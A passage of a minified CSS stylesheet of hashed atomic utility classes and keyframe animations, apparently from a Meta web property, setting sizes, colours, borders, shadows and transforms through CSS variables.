x1eeoaws-B{0%{height:10px}50%{height:4px}100%{height:10px}}.x1eetnxg{border-bottom-color:var(--disabled-text)}.x1ef0khk{border-top-left-radius:54px}.x1efesvf{padding-top:35%}.x1efskau{flex-grow:.92}.x1eftoo1{font-size:.5rem}.x1eg2gb7{margin-top:var(--p-space-6)}.x1egbiu0{background-color:var(--primary-deemphasized-button-pressed)}.x1egi5h6{top:calc(50% - 20px - 8px)}.x1egiwwb{height:500px}.x1egjynq{padding-left:18px}.x1egkbrd{max-height:calc(100vh - var(--header-height) - 127px)}.x1egpv2n{padding-bottom:52px}.x1egxudb{max-height:48px}.x1ehahlu{border-bottom-left-radius:7.5px}.x1ei4f3s{background-color:var(--hds-shade-03)}.x1ei657f{will-change:transform opacity}.x1eicwe{height:var(--gap-large)}.x1eied1y{border-top-left-radius:1.3em}.x1ej9cxs{border-right-color:var(--disabled-button-background)!important}.x1ej9moc{padding-bottom:80px}.x1ejeo1n{background-color:#0c222e}.x1ejgnnb{font-size:var(--headline3-font-size)}.x1ejq31n{border-top-style:none}.x1ek1mxr{border-top-left-radius:7.2px}.x1ekjcvx{max-width:457px}.x1ekm6uk{max-width:25px}.x1ekq3aj{transform:translateY(-22px)}.x1elja8j{box-shadow:0 0 1px var(--shadow-1),0 0 5px var(--shadow-1)}.x1em1p3d{letter-spacing:.002%}.x1emaxkd{border-right-color:var(--overlay-alpha-80)}.x1embcxq{height:calc(100vh - 85px)}.x1emf0wh{background-color:var(--base-teal)}.x1emoqdn{height:calc(100vh - 200px)}.x1emribx{margin-right:8px}.x1emtkkt{box-shadow:0 0 0 2px var(--card-background-flat),0 0 0 4px var(--color)}.x1en3kgc{height:340px}.x1enjb0b{border-bottom-right-radius:3px}.x1eoefnw{border-bottom-color:#fff}.x1eopwuj{order:23}.x1eowos1{height:calc(100vh - var(--header-height) - 128px)}.x1epdd7z{direction:inherit}.x1epdt8v{right:11px}.x1epify5{box-shadow:0 -1px 4px var(--shadow-1)}.x1epodcv{padding-right:16.5px}.x1eptbic{letter-spacing:-0.005%}.x1eq9tm7{padding-top:272px}.x1er3m0b{top:44px}.x1erhql4{box-shadow:0 0 0 2px var(--always-white)}.x1es37l9{border-bottom-width:8px}.x1es969t{border-left-color:#000}.x1escl5o{bottom:60px}.x1esd3ug{line-height:1.53}.x1esfoun{right:-1px}.x1esixsr{margin-right:120px}.x1esq4s8{width:446px}.x1esw782{animation-timing-function:linear}.x1esxh7v{order:7}.x1etb54o{border-left:1px solid var(--background-deemphasized)}.x1etwn82{display:inline-table}.x1eu2eya{color:var(--disabled-icon)}.x1eu8d0j{top:10px}.x1eu8qjq{max-width:950px}.x1eub6wo{transition-duration:var(--fds-duration-extra-short-out)}.x1evam32{margin-bottom:-84px}.x1evdl5j{padding-top:120px}.x1evr0zj{max-height:calc(90vh - 60px - var(--header-height))}.x1evw4sf{background-color:#4080ff}.x1evy7pa{line-height:1.5}.x1ew2t21{box-shadow:-1px 1px 1px var(--shadow-inset)}@keyframes x1ewc1ir-B{0%{height:0;opacity:0}100%{height:24px;opacity:1}}.x1ewm5n{box-shadow:0 -2px 4px var(--divider)}.x1ewoi4o{left:75%}.x1ewvobj{max-width:72ch}.x1exj4no{height:57px}.x1exr4qe{top:calc(50% + 100px)}.x1exxf4d{border-top-color:var(--media-inner-border)}.x1exxlbk{width:100px}.x1ey03fc{width:calc((100% - 88px) / 3 - 8px)}.x1ey2m1c{bottom:0}.x1ey7xld{font-family:monospace}.x1eygu0c{margin-right:.5%}.x1ez66qy{max-height:964px}.x1ezcpz9{color:#8d949e}.x1f00ac0{right:112px}.x1f02a3i{font-family:"Facebook Reader Regular"!important}.x1f07o2k{border-right:4px white solid}.x1f09l5g{border-left:2px solid hsla(40,89%,52%,70%)}.x1f0a8f0{background-color:#c0e0db}.x1f0eagk{flex-basis:calc(100% * (2/3))}.x1f0l55g{max-width:140px}.x1f0sm9e{font-weight:var(--body-font-weight)}.x1f0ztbi{background-color:#000}@keyframes x1f1apbr-B{0%{transform:translateX(0)}100%{transform:translateX(-99%)}}.x1f1mv5i{right:3px}.x1f1nlb9{width:25%}.x1f1nzxn{width:176px}.x1f2g4ym{height:338px}.x1f2gare{background-color:var(--always-light-overlay)}.x1f2tiqu{width:136px}.x1f322zp{margin-top:7.7%}.x1f346mp{margin-left:220px}.x1f394nn{width:18%}.x1f3pjjk{animation-name:xq0xxxu-B}.x1f3pygj{border-bottom:2px solid var(--divider)}.x1f450lt{border-top-left-radius:8}.x1f4cnw9{padding-right:4.4%}.x1f51g8y{margin-top:152px}.x1f5s5iq{width:724px}.x1f5ukqv{transform:translate(12%,16%) rotate(-4.75deg)}.x1f65n5c{height:1500px}.x1f6kntn{font-size:.875rem}.x1f6w7fn{background-color:var(--wig-oyster-white-50)}.x1f70d0s{border-bottom-right-radius:var(--radius-medium)}.x1f7aees{padding-top:none}@keyframes x1f7kpgg-B{0%{border-top:2px solid var(--accent);border-right:2px solid var(--accent);border-bottom:2px solid var(--accent);border-left:2px solid var(--accent)}100%{border-top:2px solid transparent;border-right:2px solid transparent;border-bottom:2px solid transparent;border-left:2px solid transparent}}.x1f7sx64{animation-duration:.82s}.x1f83pxg{min-height:62px}.x1f8511f{border-bottom:2px solid var(--primary-button-background)}.x1f85oc2{transform:scale(0)}.x1f8jcan{margin-left:62px}.x1f8mk5u{border-left-color:var(--blue-link)}.x1f8xtwl{box-shadow:0 0 4px var(--shadow-1),0 4px 13px var(--shadow-2)}.x1f90px3{background-image:linear-gradient(var(--shadow-5),transparent)}.x1f94qq7{margin-top:21px}.x1f9bamx{border-right-color:var(--wig-green)}.x1f9ialo{min-width:1150px}.x1f9olc5{background-image:linear-gradient(transparent,var(--overlay-on-media))}.x1f9tj09{width:85%}.x1f9vhhg{border-top-right-radius:26px}.x1faqgj3{width:526px}.x1fayt1i{-webkit-filter:drop-shadow(0 0 6px var(--shadow-2))}.x1fb2l0r{height:135px}.x1fbi1t2{margin-right:var(--button-inner-icon-spacing-medium)}.x1fc57z9{line-height:20px}.x1fc61v9{box-shadow:0 2px 4px 0 rgba(0,0,0,.2)}.x1fcphai{border-top-right-radius:1em}.x1fcty0u{font-weight:normal}.x1fcv5ex{margin-left:.5rem}.x1fcvrv7{box-shadow:1px 1px 4px var(--divider),-1px -1px 4px var(--divider)}.x1fd7afb{max-height:calc(100vh - 200px)}.x1fd7o4f{border-bottom:transparent}.x1fd9gk2{border-right:2.5px solid var(--always-white)}.x1fdb1hi{line-height:1.7143}.x1fdc8ai{padding-right:45px}.x1fdittx{transition:opacity .5s}.x1fdshc9{z-index:-2}.x1fe3ndu{max-width:936px}.x1fepime{width:278px}.x1feppyb{border-top:2px solid #2e2d2d}.x1fewmxs{background-image:linear-gradient(to top,var(--web-wash),var(--primary-button-pressed))}.x1fey0fg{color:var(--blue-link)}.x1fezbos{background-color:rgba(49,162,76,.45)}.x1ff8u0n{font-family:var(--meta-font-family),var(--font-family-segoe)!important}.x1ff8w32{padding-left:11vh}.x1ffeobu{margin-right:9px}.x1ffgyqj{border-bottom:1px solid var(--media-inner-border)!important}.x1ffmiix{height:113px}.x1ffnkcp{padding-bottom:120px}.x1ffyrng{border-right-color:var(--hover-overlay)}.x1ffytzq{flex-basis:560px}.x1fglp{border-top-right-radius:100px}.x1fgtraw{height:28px}.x1fh9dtm{min-height:472px}.x1fhayk4{font-weight:var(--text-input-field-font-weight)}.x1fibgyh{width:4.5em}.x1ficeh5{min-height:240px}.x1fimm9{top:63%}.x1finlw0{transform:translate(24%,26.5%) rotate(-7deg)}.x1fiuzfb{-webkit-filter:brightness(0) var(--filter-secondary-icon)}.x1fj1wa4{width:355px}.x1fj9vlw{white-space:pre-line}.x1fjwj1m{border-right-color:var(--web-wash)}.x1fk9kbr{left:55px}.x1fkdr32{top:calc(var(--header-height) + 5px)}.x1fkpmu2{line-height:1.286}.x1fl76xh{background-image:linear-gradient(88.41deg,var(--tasks-priority-unbreak) 0,var(--base-grape) 99.97%)}.x1fln5nl{background-color:var(--fds-blue-80)}.x1flucxy{box-shadow:0 0 0 1px var(--progress-ring-neutral-background)}.x1fmh03i{opacity:.01}.x1fmkh0f{object-position:100% 0}.x1fmneo8{fill:var(--base-lemon)}.x1fmrttk{color:var(--fds-gray-70)}.x1fn4h0r{width:305px}.x1fn5q3{font-size:smaller}.x1fnd73c{width:42%}.x1fnp2h5{border-bottom-left-radius:99999px}.x1fnpb41{font-family:var(--meta-font-family),var(--font-family-apple)!important}.x1fns5xo{min-width:40px}.x1fnsw2r{max-width:628px}.x1fo52yw{margin-right:4%}.x1fo6t33{top:-4px}.x1fob0yy{max-height:473px}.x1fphayv{background:rgb(var(--ig-close-friends-refreshed))}.x1fq8qgq{height:var(--button-height-large)}.x1fqena0{width:clamp(1000px,95vw,1000px)}.x1fqf970{border-bottom:2px solid var(--primary-deemphasized-button-background)}.x1fqkrcu{border-top:1px solid var(--always-dark-overlay)}.x1fqp7bg{margin-bottom:15px}.x1frzhxr{background-color:rgba(0,0,0,.7)}.x1fs33ru{width:501px}.x1fsd2vl{width:10px}.x1fslrwu{column-gap:22px}.x1fsv8r3{max-width:730px}.x1ftr3km{border-left-color:transparent}.x1ftt334{width:5px}.x1ftuw4c{transform:translate(72.5%,172.5%) rotate(-10deg)}.x1ftwx90{width:calc(100% - 75px)}.x1fu7dhq{height:100%vh}.x1fu8urw{width:64px}.x1fur4o1{top:-10px}.x1fuypfi{margin-left:4%}.x1fvigtp{background-image:linear-gradient(transparent,#000000)}.x1fvninw{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.3))}.x1fvrbfb{border-left:2px solid var(--secondary-icon)}.x1fwfoet{width:348px}.x1fwpvgj{border-left:4px solid var(--accent)}.x1fx11dx{height:204px}.x1fx2vjb{background-color:#606770}.x1fxhmyf{width:13px}.x1fxk84t{width:54px}.x1fxl39h{transform:scale(.1)}.x1fxr1gs{transform:translate(-85%,-85%)}.x1fyn40e{margin-left:49px}.x1fywlfn{width:77%}.x1fznrkb{width:144px}.x1g03zjq{background-color:var(--calendar-event-card-outline-blue)}.x1g0ag68{transform-origin:center}.x1g0b5sy{box-shadow:1px 1px 1px var(--shadow-inset)}.x1g0lyqk{margin-top:-240px}.x1g0p6zm{border-bottom:1px solid var(--base-blue)}.x1g0q3yh{min-width:var(--menu-item-icon-container-size,36px)}.x1g0q99y{color:#25d366}.x1g0v9sp{padding-top:104px}.x1g11r9x{border-bottom:solid var(--accent)}.x1g12us8{background-color:var(--vep-color-functional-dark-3)}@keyframes x1g2bfg7-B{to{transform:translateX(0)}}.x1g2khh7{padding-bottom:14px}.x1g2r6go{transition-duration:.1s}.x1g2xewc{color:var(--hds-accent-color-red-60)}.x1g314ov{width:500}.x1g3ib7{flex-shrink:10}.x1g40iwv{outline-offset:-1px}.x1g429oa{border-bottom:2px solid var(--fds-black-alpha-05)}.x1g4pkl9{font-family:SFProText-Regular,Segoe UI,Arial,sans-serif}.x1g54bmy{background-color:card-background}.x1g59xw5{height:126px}.x1g5cuw5{border-top:2px solid #1479fb}.x1g5ui15{padding-top:.15em}.x1g5v70j{min-width:46px}.x1g5yhwg{padding-bottom:146px}.x1g68g5r{border-left:2px solid hsla(214,89%,52%,70%)}.x1g6sh6t{fill:var(--messenger-card-background)}.x1g6vzv9{width:170px}.x1g6xy6u{max-width:331px}.x1g714a3{height:calc(100% - 42px)}.x1g73s7f{box-shadow:0 2px 8px 0 var(--shadow-2),inset 0 0 0 1px var(--shadow-inset)}.x1g76zt0{color:var(--event-date)}.x1g77sc7{order:0}.x1g7c3p3{padding-top:calc(50vh - 116px)}.x1g7gg9k{border-top-color:#fff}.x1g7gpa1{border-bottom-left-radius:var(--nav-list-cell-corner-radius)}.x1g80ep4{padding-top:200px}.x1g81zrj{min-width:100vw}.x1g88jzi{order:11}.x1g8br2z{border-top-right-radius:18px}.x1g8dxwu{border-bottom-color:var(--disabled-icon)}.x1g8rjiy{width:3px}.x1g8v2eb{background-color:#f5c38b}.x1g8xyem{width:3%}.x1g8y7dm{border-left:1px solid var(--shadow-1)}.x1g8yoln{padding-left:22px}.x1g9a5cs{border-top:3px solid var(--wig-chat-bubble)}.x1g9bz1f{box-shadow:0 2px 4px 0 var(--shadow-2)}.x1g9kxxr{max-height:560px}.x1ga1h56{margin-right:20%}.x1gan7if{padding-bottom:32px}.x1ganyac{background-color:#fcd872}.x1gaxigv{border-right:1px solid var(--wig-selected-background)}.x1gb2em4{height:68px}.x1gb64x1{animation-name:xsjy64u-B}.x1gbch0d{font-family:var(--headline3-font-family),var(--font-family-apple)!important}.x1gbk8a0{transform:rotate(10deg) scale(.85)}.x1gc7s96{border-left:2px solid var(--fds-black-alpha-05)}.x1gc8j2h{border-top-color:rgb(var(--ig-tertiary-text))}.x1gcdvyj{bottom:120px}.x1gch7f{padding-bottom:8.4px}.x1gconxg{right:-300px}.x1gcshxn{left:58%}.x1gcw5o8{padding-top:20vh}.x1gd3795{bottom:34px}.x1gdbhr0{padding-bottom:var(--p-space-4)}.x1gde2r1{margin-top:-80px}.x1gduu6c{padding-right:3.5px}.x1ge4a8g{margin-right:-15px}.x1geds6s{box-shadow:0 -1px 12px var(--shadow-1)}.x1gefphp{width:calc(50% - 4px)}.x1gfrnbc{max-width:450px}.x1gg8mnh{min-height:44px}.x1gh3ibb{max-height:124px}.x1ghn80e{color:#48194e}.x1ghtduv{padding-left:var(--button-padding-horizontal-large)}.x1ghzhde{padding-bottom:33%}.x1gi3438{width:1300px}.x1gi582q{border-bottom:3px solid var(--progress-ring-neutral-foreground)}.x1gidm7j{border-right:1px solid #1479fb}.x1gig0bj{transform:translateX(96px)}.x1girpnu{left:36%}.x1gixalk{border-top-left-radius:27px}.x1gj1uxw{border-right:1px solid var(--negative)}.x1gj4tmc{border-left:2px dashed var(--disabled-text)}.x1gj8qfm{-webkit-clip-path:none;clip-path:none}.x1gja9t{margin-right:32px}.x1gjc5f3{padding-left:1.25px}.x1gjp1fm{text-decoration:underline line-through}.x1gju1mc{background-size:auto 140%}.x1gjxsf2{max-height:min(calc(100vh - 113px - (2 * var(--dialog-anchor-vertical-padding))),587px)}.x1gk729v{font-family:var(--secondary-label-font-family),var(--font-family-default)!important}.x1gkuw16{border-bottom-color:var(--warning)}.x1gky23r{width:635px}.x1glp2v9{border-left-color:var(--disabled-button-background)}.x1glq8lk{perspective-origin:left top}.x1glvaka{border-right:3px solid white}.x1glzykd{flex-basis:650px}.x1gn38qx{border-bottom:1px solid var(--web-wash)}.x1gn5b1j{border-bottom-right-radius:18px}.x1gnnpzl{height:30px}.x1gnnqk1{box-shadow:none}.x1gnyf4w{height:680px}.x1goc3wg{border-left:5px solid}.x1goc4q3{width:848px}.x1gocmvm{max-width:176px}.x1goi4rq{min-height:175px}.x1gosjsd{margin-bottom:144px}.x1govs6x{max-height:540px}.x1gozi89{right:calc(100% - 1px)}.x1gp4ovq{border-top-width:4px}.x1gp77tm{height:calc(100% - 12px)}.x1gpg9y0{border-top-color:var(--secondary-text)}.x1gpkz0a{padding-top:112px}.x1gpvd7g{margin-left:.4%}.x1gq7rgo{fill-opacity:.1}.x1gqbj9a{padding-right:27px}.x1gqfdwy{background-origin:border-box}.x1gqj70i{transform:scale(.85)}.x1gqk72h{border-top:1px solid var(--accent)}.x1gqwnh9{height:302px}.x1gr1x4c{width:calc((100% - 88px) / 10 - 8px)}.x1grebp9{padding-left:146px}.x1grejt4{border-top-right-radius:var(--button-corner-radius-medium)}.x1grq37h{height:468px}.x1gryazu{margin-left:auto}.x1gs4svu{bottom:6.5px}.x1gslohp{margin-top:4px}.x1gstfh0{width:271px}.x1gswxsx{max-width:928px}.x1gtc0s2{left:30%}.x1gtd8ry{border-bottom:1px solid var(--vep-color-functional-light-2)}.x1gtpdmz{border-top:1px solid rgba(255,255,255,.05)}.x1gtyh9{border-left:transparent}.x1gu5id8{letter-spacing:-0.24px}.x1gubanr{margin-top:60%}.x1guec7k{float:right}.x1gukg7c{border-spacing:0}.x1gungsk{max-height:325px}.x1guw455{width:38px}.x1guyhfq{margin-left:25%}.x1gvi6a3{transform:rotateZ(-90deg)}.x1gvqnck{max-width:552px}.x1gvwcb{min-width:360px}.x1gw0c2d{background-color:#2D88FF33}.x1gw22gp{padding-top:var(--list-cell-padding-vertical-with-addon)}.x1gw238p{transform:translate(107%,115%) rotate(5deg)}.x1gwgq1z{padding-bottom:150px}.x1gwtm34{max-width:196px}.x1gwzsiy{animation-name:xu46iu7-B}.x1gxw5qe{top:80px}.x1gxy1ch{order:95}.x1gya359{border-bottom:1px solid rgba(88,144,255,.3)}.x1gyaxfs{height:202px}.x1gz7fpi{border-top-right-radius:17.5px}.x1gz8ohu{transform:scale(2)}.x1gz9zih{padding-right:34px}.x1gzmo1b{margin-top:-18px}@keyframes x1h06q2e-B{0%{transform:translateY(0)}28%{transform:translateY(-5px)}44%{transform:translateY(0)}}.x1h08jmb{width:410px}.x1h0ha7o{padding-left:2px}.x1h0vfkc{background-color:var(--overlay-alpha-80)}.x1h0wqhi{height:230px}.x1h0xwqg{width:calc(var(--global-panel-width) - 16px)}.x1h170lh{padding-left:31px}.x1h1bmdg{transform-origin:top right}.x1h1h5sg{margin-bottom:-15px}.x1h2mt7u{border-bottom-width:4px}.x1h2y310{border-bottom-left-radius:42px}.x1h3rv7z{order:5}.x1h49zph{width:105%}.x1h4uluw{background-size:100% 100%}.x1h4vx1c{width:576px}.x1h4wwuj{word-wrap:normal}.x1h50m6h{line-height:48px}.x1h594sj{padding-right:92px}.x1h5j8bw{perspective:1000px}.x1h5jrl4{margin-right:20px}.x1h5wmu3{height:132px}.x1h6cwox{order:89}.x1h6gzvc{cursor:not-allowed}.x1h6lss1{height:155px}.x1h6rjhl{min-width:900px}.x1h6ucep{background-color:var(--shadow-2)}.x1h6wkd9{top:-44px}.x1h7i4cw{-webkit-line-clamp:2}.x1h7ph3n{top:91px}.x1h7t28c{min-height:82px}.x1h80ny7{min-width:350px}.x1h833of{font-size:2.1875rem}.x1h85txa{width:flex}.x1h8g43h{height:10vw}.x1h8oo1a{border-bottom-color:var(--primary-deemphasized-button-text)}.x1h8t67q{padding-top:76px}.x1h91t0o{align-items:inherit}.x1h94w8m{transform:translate(15%,15%)}.x1h9beyk{background-color:var(--color)}.x1h9elbt{left:-38.09px}.x1h9r5lt{align-self:inherit}.x1hagigm{height:7px}.x1haqyhe{width:89px}.x1har7n7{border-left:solid 3px var(--divider)}@keyframes x1hb1w9u-B{0%{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;opacity:1}20%{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px}80%{border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%}90%{border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;opacity:1;transform:scaleX(.116)}100%{border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;opacity:0;transform:scaleX(.116)}}.x1hba98{border-bottom-left-radius:25%}.x1hbdfu1{border-top-color:accentBlue}.x1hc1fzr{opacity:1}.x1hcemre{box-shadow:0 -6px 6px 0 var(--shadow-1)}.x1hd2o15{width:584px}@keyframes x1hd7p6g-B{0%{height:0;margin-left:37.5px;width:0}100%{height:6px;margin-left:71.5px;width:6px}}.x1hdbdi8{scroll-snap-align:center}.x1hdnelj{max-height:314px}.x1he2b8o{border-top:1px solid var(--base-blue)}.x1hedi0j{border-bottom-right-radius:4.5px}.x1hedwgd{-webkit-filter:blur(20px)}.x1heg63l{margin-left:30%}.x1henxcm{transform:translate(-120%,65%)}.x1heor9g{color:inherit}.x1hepse{height:169px}.x1hetxy2{width:65px}.x1heu26e{left:120px}.x1hf5pn5{order:85}.x1hfn5x7{width:260px}.x1hfqtsw{width:378px}.x1hfstl1{color:var(--vep-color-functional-dark-1)}.x1hfysdc{color:var(--vep-color-functional-light-1)}.x1hfyuzy{transition:var(--fds-slow) var(--fds-soft) transform}.x1hg998u{max-height:calc(100vh - 56px)}.x1hgeul7{margin-top:79px}.x1hgjlfl{border-left:1px solid var(--secondary-button-background)}.x1hhp2ft{column-gap:66px}.x1hhzuzn{padding-bottom:18px}.x1hia7rd{height:354px}.x1hie0zf{height:352px}.x1hio7xi{height:244px}.x1hixkxh{color:var(--extended-yellow-text)}.x1hixsbq{box-shadow:0 0 1px var(--shadow-2)}.x1hixy28{border-top:2px solid var(--divider)}.x1hj2pzw{border-left:solid 4px var(--divider)}.x1hj3fc7{transform-origin:0 0}.x1hj7tvb{animation-name:x1bhl9ci-B}.x1hji1y5{border-right:4px solid var(--surface-background)}.x1hjwid2{font-size:94%}.x1hk0nng{margin-left:-10px}.x1hkbg2g{line-height:1.2727}.x1hkcv85{max-height:200px}.x1hkgsig{background-image:linear-gradient(to bottom,var(--always-dark-overlay),transparent)}.x1hkvkkv{top:5%}.x1hl2dhg{text-decoration:none}.x1hliol7{box-shadow:0 0 0 3px hsla(var(--warning-h),var(--warning-s),var(--warning-l),.2) inset}.x1hlliyw{right:100%}.x1hls23y{max-height:44vh}.x1hmvnq2{margin-top:14px}.x1hmwewo{height:calc(8px * 4)}.x1hn2ymu{padding-bottom:67px}@keyframes x1hn6ujz-B{0%{background-color:#fff;border-top-color:#fff;border-right-color:#fff;border-bottom-color:#fff;border-left-color:#fff;color:#000}100%{background-color:#1b74e4;border-top-color:#1b74e4;border-right-color:#1b74e4;border-bottom-color:#1b74e4;border-left-color:#1b74e4;color:#fff}}.x1hniypt{border-top:1px var(--disabled-button-background) solid}.x1hnll1o{tab-size:1}.x1hnpdf5{padding-right:140px}.x1ho3rtd{flex-basis:56px}.x1hogkm0{margin-top:34px}.x1hoideb{transform:scale(.66666)}.x1hoihq8{line-height:2.5}.x1howknv{height:12%}.x1hoxbwm{border-left:1px solid var(--always-gray-75)}.x1hpc0at{box-shadow:0 2px rgba(0,0,0,.2)}.x1hpn231{border-left:2.5px solid var(--always-white)}.x1hpqe3u{border-top-left-radius:var(--hds-border-radius-30)}.x1hq5gj4{margin-bottom:24px}.x1hq76kk{-webkit-filter:var(--filter-positive)}.x1hq9bn7{height:calc(100vh - 140px - 52px)}.x1hq9vpg{-webkit-user-drag:element}.x1hqtkzk{border-bottom:1px}.x1hr2gdg{text-align:right}.x1hr4nm9{background-color:var(--primary-deemphasized-button-background)}.x1hrcb2b{order:6}.x1hs1iu3{height:415px}.x1hscxlg{box-shadow:0 50vh 0 50vh var(--always-white)}.x1hshjfz{min-height:16px}.x1hsyxe3{font-family:var(--font-family-text-bold),var(--font-family-default)!important}.x1ht7hnu{border-top-right-radius:5px}.x1htk8sl{min-width:500px}.x1huibft{max-height:740px}.x1huwwth{margin-bottom:-3px}.x1hvcmmw{left:125px}.x1hvl878{max-width:calc(100% - 8px)}.x1hvlnb8{margin-left:4.5px}.x1hvp9nc{margin-left:111px}.x1hvupsl{min-height:225px}.x1hvyf1x{transform:translate(23%,104%)}.x1hwekxz{margin-right:7px}.x1hwfnsy{background-color:var(--scroll-thumb)}.x1hwldca{border-left:10px solid var(--wash)}.x1hx0egp{-webkit-user-select:text}.x1hx7ktg{min-height:calc(100vh - 120px)}.x1hx7lnl{background-color:rgba(36,37,38,.8)}.x1hxct9b{padding-top:var(--hz-left-nav-padding-vertical)}.x1hxoosp{min-width:50px}.x1hxswl6{background-color:var(--fds-gray-05)}.x1hxy0c2{border-top:1px solid var(--vep-color-functional-dark-1)}.x1hy63sm{margin-left:11px}.x1hy7a1q{max-height:336px}.x1hyak1l{max-height:140px}.x1hyhr7{margin-bottom:34px}.x1hyn5fo{background-color:#1c1e21}.x1hythlm{transition:all .1s ease-in-out}.x1hyvwdk{-webkit-clip-path:inset(50%);clip-path:inset(50%)}.x1hyxz0u{max-height:768px}.x1hyyqv4{margin-left:.34em}.x1hza6f2{border-top-left-radius:75px}.x1hzvdaj{order:34}.x1i018f6{top:calc(50% - 25px)}.x1i04vih{background-color:var(--vep-color-functional-dark-1)}.x1i0n78g{width:294px}.x1i0nxx2{width:69%}.x1i10hfl{-webkit-tap-highlight-color:transparent}.x1i13xau{top:48%}.x1i1c1dq{border-top:1px solid transparent}.x1i1ezom{border-bottom-right-radius:6px}.x1i1rx1s{width:1px}.x1i21sxh{letter-spacing:normal}.x1i2tao0{border-right:1px solid var(--vep-color-functional-light-2)}.x1i2zvha{padding-bottom:19px}.x1i3z1r0{transform:translateX(-50%) translateY(-50%)}.x1i42cr3{border-bottom-left-radius:var(--hds-border-radius-30)}.x1i44nmu{margin-right:-44px}.x1i47q4g{line-height:20}.x1i4iak8{outline:2px solid Highlight}.x1i4riy3{height:calc(100vh - 152px - var(--header-height))}.x1i5740i{fill:var(--negative)}.x1i5ckhj{left:115px}.x1i5r0r9{max-width:256px}.x1i64zmx{margin-left:8px}.x1i6wzzy{border-right:1px solid var(--secondary-button-background)}@keyframes x1i7779e-B{0%{transform:translateY(0)}100%{transform:translateY(100%)}}.x1i7howy{border-bottom-right-radius:22px}.x1i80of2{padding-top:17px}.x1i87z72{background-image:linear-gradient(135deg,#4867e6,#d32ac3)}.x1i8mgoa{font-size:var(--headline2-font-size)}.x1i8rjli{order:64}.x1i8xdlf{background-image:linear-gradient(to top,var(--web-wash),#333333)}.x1i91kvl{height:215px}.x1i9suas{min-width:120px}.x1iacjwo{bottom:18px}.x1iapmwa{order:9}.x1iaq59d{width:8%}.x1iasaxs{max-width:448px}.x1iawlzt{height:133px}.x1iaziiq{background-color:var(--workds-blue-600)}.x1ib4g23{max-height:19px}.x1ib79hm{fill:#b5f1e9}.x1ibc7va{margin-bottom:25px}.x1ic0k7s{box-shadow:inset 0 0 0 2px var(--always-white),0 0 4px 0 var(--media-inner-border)}.x1idk3tm{background-image:url(/rsrc.php/v3/yi/r/3iLKL62SETg.png)}.x1idq3uh{padding-bottom:35px}.x1idqg4d{padding-top:142px}.x1idyybe{height:248px}.x1ie60bf{bottom:58px}.x1iebk2e{padding-top:var(--gap-huge)}.x1iedhe{margin-left:28px}.x1iewi3o{list-style-type:initial}.x1iffjtl{transform:rotate(90deg)}.x1ifsey{width:27%}.x1ig18gu{max-height:calc(100vh - 160px)}.x1igbucw{background-color:#ffe01b}.x1ihnrhj{padding-top:-6px}.x1ihsnu5{order:44}.x1iikomf{font-weight:300}.x1iiql3v{width:335px}.x1iji9kk{padding-right:10px}.x1ijkzdv{min-height:154px}.x1ijmtbk{width:37%}.x1ijq8u{color:rgba(0,0,0,.8)}.x1ijr6pc{width:512px}.x1ijw7cu{padding-top:152px}.x1ijzyyz{padding-right:2}.x1ik6tsr{animation-timing-function:steps(20,end)}.x1ik882q{max-height:490px}.x1ikap7u{flex-grow:3}.x1ikgfja{border-top:1px dashed var(--divider)}.x1ikoz65{box-shadow:0 0 1px 0 white inset,0 0 1px 0 white}.x1ikqzku{max-width:1200px}.x1il12k9{border-bottom-right-radius:48px}.x1il2iaf{left:calc(var(--global-panel-width) / 2)}.x1ili444{min-height:407px}.x1illxuh{padding-right:120px}.x1ilq9k9{width:calc(25% - 6px)}.x1ilz0fr{font-family:Bitter,Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.x1im3r79{margin-bottom:6%}.x1imcove{line-height:3}.x1imfvt4{border-left-color:var(--base-grape)}.x1imwcls{top:64px}.x1imzyh5{margin-left:-54px}.x1ing1hi{border-bottom:3px solid var(--wash)}.x1inpf6y{border-bottom:var(--accent) 1px solid}.x1inr27j{border-top-left-radius:3.5px}.x1io0d69{transform:translate(349px,33.5px)}.x1io82uz{height:80%}.x1iofjn4{max-height:calc(100vh - 80px)}.x1ioqln2{margin-bottom:-430px}.x1iorvi4{padding-top:4px}.x1ip0gqz{-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}.x1ipedzv{border-left-color:var(--progress-ring-disabled-foreground)}.x1iplk16{flex-basis:744px}.x1ipu9jl{padding-right:336px}.x1iq8yl0{border-bottom:solid var(--divider) 1px}.x1iqckhk{text-decoration-color:var(--secondary-text)}.x1iqdq0d{animation-name:x1m1m39n-B}.x1ir6jk4{left:-26.37px}.x1is9kpn{margin-top:7.5px}.x1is9s80{background-image:linear-gradient(to bottom left,var(--always-dark-overlay),transparent)}.x1isupu2{margin-right:140px}.x1isuwpm{height:220px}.x1iu8u7t{height:158px}@keyframes x1iungoj-B{100%{width:50%}}.x1iut0ri{width:720px}.x1iutvsz{background-color:var(--press-overlay)}.x1iuus0c{max-height:260px}.x1iuwi03{background-color:var(--secondary-text)}.x1iv1qll{font-size:2.75rem}.x1ivqyry{opacity:30}.x1iwdmww{margin-top:300px}.x1ix59sy{margin-top:-66px}.x1ix77vt{padding-top:128px}.x1ixjvfu{border-bottom-color:rgb(var(--ig-elevated-separator))}.x1ixqb2u{padding-top:174px}.x1iy03kw{opacity:.9}.x1iy3nof{width:32%}.x1iyds29{max-height:316px}.x1iyjqo2{flex-grow:1}.x1iylphv{border-bottom:2px solid var(--base-blue)}.x1iymm2a{margin-bottom:32px}.x1iz1s3{max-height:292.5px}.x1iz2ed1{background-color:var(--dataviz-primary-3)}.x1izhaze{margin-right:10%}.x1izi6s6{width:467px}.x1izjmoy{background-color:#dd3175}.x1izznh9{border-top-left-radius:2em}.x1j0kk8j{background-color:#e31c1d}.x1j0ol28{left:27px}.x1j11yps{max-width:calc(1000vw - 